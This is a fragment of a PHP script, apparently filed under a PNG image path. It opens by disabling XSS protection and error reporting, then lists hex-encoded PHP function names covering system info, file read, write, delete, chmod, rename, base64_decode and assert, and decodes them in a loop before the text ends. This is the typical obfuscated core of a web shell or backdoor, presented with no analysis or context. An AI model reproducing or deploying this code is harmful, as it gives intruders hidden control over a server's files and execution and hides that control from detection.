 <?php header("X-XSS-Protection: 0");ob_start();set_time_limit(0);error_reporting(0);ini_set('display_errors', FALSE);
$Array = [
'7068705f756e616d65',
'70687076657273696f6e',
'6368646972',
'676574637764',
'707265675f73706c6974',
'636f7079',
'66696c655f6765745f636f6e74656e7473',
'6261736536345f6465636f6465',
'69735f646972',
'6f625f656e645f636c65616e28293b',
'756e6c696e6b',
'6d6b646972',
'63686d6f64',
'7363616e646972',
'7374725f7265706c616365',
'68746d6c7370656369616c6368617273',
'7661725f64756d70',
'666f70656e',
'667772697465',
'66636c6f7365',
'64617465',
'66696c656d74696d65',
'737562737472',
'737072696e7466',
'66696c657065726d73',
'746f756368',
'66696c655f657869737473',
'72656e616d65',
'69735f6172726179',
'69735f6f626a656374',
'737472706f73',
'69735f7772697461626c65',
'69735f7265616461626c65',
'737472746f74696d65',
'66696c6573697a65',
'726d646972',
'6f625f6765745f636c65616e',
'7265616466696c65',
'617373657274',
];
$___ = count($Array);
for($i=0;$i<$___;$i++) {
$GNJ[] = uhex($Array[$i]);